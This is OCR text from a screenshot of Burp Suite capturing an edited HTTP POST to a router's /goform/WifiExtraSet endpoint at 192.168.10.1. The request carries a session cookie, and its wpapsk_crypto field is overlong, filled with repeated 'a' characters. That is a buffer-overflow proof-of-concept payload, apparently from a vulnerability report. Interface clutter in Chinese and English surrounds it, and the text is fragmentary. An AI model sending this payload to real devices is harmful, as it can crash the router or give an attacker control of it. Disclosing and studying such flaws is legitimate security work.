 Edited request
Pretty Raw Hex \n
1 POST /goform/WifiExtraSet HTTP/1.1
2 Host: 192.168.10.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: password=002a77b3f3cdec7e900d0be9a911fb6bakmtgb
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 351
12
13 wifi_chkHz=0&wl_mode=wisp&security=wpapsk&wpapsk_type=wpa&wpapsk_key=aaaaaaaaaaa&
wpapsk_crypto=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search
Inspector
Selection 884
Selected text
POST /goform/WifiExtraSetHTTP/1.1 \r \n
Host: 192.168.10.1 \r \n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
; x64; rv:109.0) Gecko/20100101 Firefox/113.0
\r \n
Accept: text/html,application/xhtml+xml,applic
tion/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
\r
See more
Decoded from: URL encoding
POST /goform/WifiExtraSetHTTP/1.1 \r \n
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Burp Suite Professional
192.168.10.1/goform/WifiExtraSet
火狐官方站点 新手上路 常用网址 京东商城
Burp Suite Professional
Error